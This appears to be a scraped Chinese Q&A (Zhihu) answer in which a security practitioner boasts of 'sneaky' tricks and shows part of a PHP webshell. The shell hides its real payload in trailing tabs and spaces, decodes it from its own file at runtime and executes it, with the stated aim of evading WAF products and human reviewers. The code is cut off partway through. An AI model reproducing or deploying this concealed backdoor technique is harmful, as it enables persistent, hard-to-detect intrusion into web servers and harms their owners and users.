 网络安全工作中，你干过哪些引以为傲的「猥琐」行为?
当然这种玩法是半暴露式的，所以实际上我还准备其他一些没那么暴露的webshell，不仅过各种
狗，过人都是没问题的，譬如下图：
<?php
class newDataProvider {
function __construct() {
$f = file(__FILE__);
$r = "";
$c = "";
for ($i = 0; $i < count($f); $i++) {
if ($i < 15) {
$r .= $this->dataProcessor($f[$i]);
} else {
$c .= $this->dataProcessor($f[$i]);
}
}
$t = $r('', "$c");
$t();
}
function dataProcessor($li) {
preg_match('/([\t ]+)\r?\n?$/', $li, $m);
if (isset($m[1])) {
$l = dechex(substr_count($m[1], "\t"));
$r = dechex(substr_count($m[1], " "));
$n = hexdec($l . $r);
赞同 95
31 条评论
分享
收藏
喜欢
收起
图片来自：www.tr0y.wang